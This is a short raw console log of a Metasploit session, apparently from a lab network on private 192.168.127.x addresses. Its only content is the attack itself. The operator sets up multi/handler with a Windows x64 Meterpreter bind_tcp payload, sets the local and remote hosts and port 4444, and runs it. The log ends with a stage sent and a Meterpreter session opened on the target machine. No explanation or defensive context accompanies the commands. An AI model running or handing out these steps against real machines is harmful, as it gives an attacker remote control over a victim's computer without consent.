 msf5 > use exploit/multi/handler
msf5 exploit(multi/handler) > set payload windows/x64/meterpreter/bind_tcp
payload => windows/x64/meterpreter/bind_tcp
msf5 exploit(multi/handler) > set lport 4444
lport => 4444
msf5 exploit(multi/handler) > set lhost 192.168.127.129
lhost => 192.168.127.129
msf5 exploit(multi/handler) > run
[*] Started bind TCP handler against :4444
^C[-] Exploit failed [user-interrupt]: Interrupt
[-] run: Interrupted
msf5 exploit(multi/handler) > set rhost 192.168.127.141
rhost => 192.168.127.141
msf5 exploit(multi/handler) > run
[*] Started bind TCP handler against 192.168.127.141:4444
[*] Sending stage (206403 bytes) to 192.168.127.141
[*] Meterpreter session 1 opened (192.168.127.129:41737 -> 192.168.127.141:4444) at 2020-06-2
8 23:27:27 +0800
meterpreter >